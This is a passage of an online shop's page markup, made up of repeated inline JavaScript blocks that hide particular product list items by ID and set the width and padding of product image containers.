            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1vLu3OJTArray = document.querySelectorAll('li#product-item_1862');
    if(elem1vLu3OJTArray.length !== 'undefined'){
        elem1vLu3OJTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC0M4pfM0Array = document.querySelectorAll('li#product-item_69');
    if(elemC0M4pfM0Array.length !== 'undefined'){
        elemC0M4pfM0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0QNflFDSArray = document.querySelectorAll('li#product-item_259');
    if(elem0QNflFDSArray.length !== 'undefined'){
        elem0QNflFDSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4LalaYI8Array = document.querySelectorAll('li#product-item_1754');
    if(elem4LalaYI8Array.length !== 'undefined'){
        elem4LalaYI8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV4pKHrX6Array = document.querySelectorAll('li#product-item_1808');
    if(elemV4pKHrX6Array.length !== 'undefined'){
        elemV4pKHrX6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcYxBWo3wArray = document.querySelectorAll('li#product-item_2051');
    if(elemcYxBWo3wArray.length !== 'undefined'){
        elemcYxBWo3wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIGmKtfvzArray = document.querySelectorAll('li#product-item_119');
    if(elemIGmKtfvzArray.length !== 'undefined'){
        elemIGmKtfvzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemABFuJYrGArray = document.querySelectorAll('li#product-item_421');
    if(elemABFuJYrGArray.length !== 'undefined'){
        elemABFuJYrGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqRZiO0coArray = document.querySelectorAll('li#product-item_1757');
    if(elemqRZiO0coArray.length !== 'undefined'){
        elemqRZiO0coArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhgQx9t1AArray = document.querySelectorAll('li#product-item_1868');
    if(elemhgQx9t1AArray.length !== 'undefined'){
        elemhgQx9t1AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCJUTXDoaArray = document.querySelectorAll('li#product-item_75');
    if(elemCJUTXDoaArray.length !== 'undefined'){
        elemCJUTXDoaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmwtam8ZiArray = document.querySelectorAll('li#product-item_261');
    if(elemmwtam8ZiArray.length !== 'undefined'){
        elemmwtam8ZiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-261");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-261  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYcVScYWQArray = document.querySelectorAll('li#product-item_1812');
    if(elemYcVScYWQArray.length !== 'undefined'){
        elemYcVScYWQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5EcwxgUaArray = document.querySelectorAll('li#product-item_2055');
    if(elem5EcwxgUaArray.length !== 'undefined'){
        elem5EcwxgUaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSwm7qf6dArray = document.querySelectorAll('li#product-item_32');
    if(elemSwm7qf6dArray.length !== 'undefined'){
        elemSwm7qf6dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3750gVWwArray = document.querySelectorAll('li#product-item_122');
    if(elem3750gVWwArray.length !== 'undefined'){
        elem3750gVWwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGI2HFlqcArray = document.querySelectorAll('li#product-item_540');
    if(elemGI2HFlqcArray.length !== 'undefined'){
        elemGI2HFlqcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3eqGP5i4Array = document.querySelectorAll('li#product-item_1764');
    if(elem3eqGP5i4Array.length !== 'undefined'){
        elem3eqGP5i4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemucAWg2gxArray = document.querySelectorAll('li#product-item_1871');
    if(elemucAWg2gxArray.length !== 'undefined'){
        elemucAWg2gxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyzMrnTSHArray = document.querySelectorAll('li#product-item_83');
    if(elemyzMrnTSHArray.length !== 'undefined'){
        elemyzMrnTSHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTMHW7NHEArray = document.querySelectorAll('li#product-item_266');
    if(elemTMHW7NHEArray.length !== 'undefined'){
        elemTMHW7NHEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp9f1VmQcArray = document.querySelectorAll('li#product-item_1826');
    if(elemp9f1VmQcArray.length !== 'undefined'){
        elemp9f1VmQcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAvrmvzcjArray = document.querySelectorAll('li#product-item_2122');
    if(elemAvrmvzcjArray.length !== 'undefined'){
        elemAvrmvzcjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIyxYKg3XArray = document.querySelectorAll('li#product-item_38');
    if(elemIyxYKg3XArray.length !== 'undefined'){
        elemIyxYKg3XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemH6Pn3xtmArray = document.querySelectorAll('li#product-item_125');
    if(elemH6Pn3xtmArray.length !== 'undefined'){
        elemH6Pn3xtmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsJU4PxR0Array = document.querySelectorAll('li#product-item_985');
    if(elemsJU4PxR0Array.length !== 'undefined'){
        elemsJU4PxR0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPLKR1HcDArray = document.querySelectorAll('li#product-item_1767');
    if(elemPLKR1HcDArray.length !== 'undefined'){
        elemPLKR1HcDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdIJkWycCArray = document.querySelectorAll('li#product-item_1877');
    if(elemdIJkWycCArray.length !== 'undefined'){
        elemdIJkWycCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlnTNUnNGArray = document.querySelectorAll('li#product-item_85');
    if(elemlnTNUnNGArray.length !== 'undefined'){
        elemlnTNUnNGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-85");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-85  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8EiHcT6XArray = document.querySelectorAll('li#product-item_271');
    if(elem8EiHcT6XArray.length !== 'undefined'){
        elem8EiHcT6XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0xV6FzKpArray = document.querySelectorAll('li#product-item_1832');
    if(elem0xV6FzKpArray.length !== 'undefined'){
        elem0xV6FzKpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqq5pBe9VArray = document.querySelectorAll('li#product-item_2127');
    if(elemqq5pBe9VArray.length !== 'undefined'){
        elemqq5pBe9VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemryolPX85Array = document.querySelectorAll('li#product-item_41');
    if(elemryolPX85Array.length !== 'undefined'){
        elemryolPX85Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDdXajwMVArray = document.querySelectorAll('li#product-item_143');
    if(elemDdXajwMVArray.length !== 'undefined'){
        elemDdXajwMVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1XlxS8ApArray = document.querySelectorAll('li#product-item_1113');
    if(elem1XlxS8ApArray.length !== 'undefined'){
        elem1XlxS8ApArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtFsty1SsArray = document.querySelectorAll('li#product-item_1782');
    if(elemtFsty1SsArray.length !== 'undefined'){
        elemtFsty1SsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLSPm83i8Array = document.querySelectorAll('li#product-item_1905');
    if(elemLSPm83i8Array.length !== 'undefined'){
        elemLSPm83i8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC8M52ql8Array = document.querySelectorAll('li#product-item_102');
    if(elemC8M52ql8Array.length !== 'undefined'){
        elemC8M52ql8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2IRIgUJhArray = document.querySelectorAll('li#product-item_279');
    if(elem2IRIgUJhArray.length !== 'undefined'){
        elem2IRIgUJhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-279");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-279  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkgEDauABArray = document.querySelectorAll('li#product-item_1839');
    if(elemkgEDauABArray.length !== 'undefined'){
        elemkgEDauABArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnj6ErWhdArray = document.querySelectorAll('li#product-item_2133');
    if(elemnj6ErWhdArray.length !== 'undefined'){
        elemnj6ErWhdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBjDIG8mlArray = document.querySelectorAll('li#product-item_47');
    if(elemBjDIG8mlArray.length !== 'undefined'){
        elemBjDIG8mlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoEZaTU44Array = document.querySelectorAll('li#product-item_237');
    if(elemoEZaTU44Array.length !== 'undefined'){
        elemoEZaTU44Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem29tSZjKrArray = document.querySelectorAll('li#product-item_1253');
    if(elem29tSZjKrArray.length !== 'undefined'){
        elem29tSZjKrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXXc4Nv4mArray = document.querySelectorAll('li#product-item_1789');
    if(elemXXc4Nv4mArray.length !== 'undefined'){
        elemXXc4Nv4mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
